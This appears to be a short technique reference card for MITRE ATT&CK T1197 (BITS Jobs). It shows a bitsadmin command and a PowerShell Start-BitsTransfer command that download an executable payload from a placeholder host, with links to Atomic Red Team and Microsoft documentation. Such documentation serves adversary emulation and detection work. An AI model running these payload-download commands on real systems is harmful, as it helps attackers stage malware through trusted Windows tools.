 BITS Jobs
ID: T1197
Source: https://attack.mitre.org/techniques/T1197/
Details
BITSAdmin
Download a payload leveraging BITSAdmin:
bitsadmin.exe /transfer txt /download /priority normal http://example.com/example.exe %ALLUSERSPROFILE%\
PowerShell
Download a payload leveraging PowerShell:
powershell
Start-BitsTransfer -Priority foreground -Source http://example.com/example.exe -Destination C:\ClientDir
References
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1197/T1197.md
https://docs.microsoft.com/en-us/windows/win32/bits/bitsadmin-tool
https://docs.microsoft.com/en-us/windows/win32/bits/background-intelligent-transfer-service-portal
http://avfisher.win/archives/100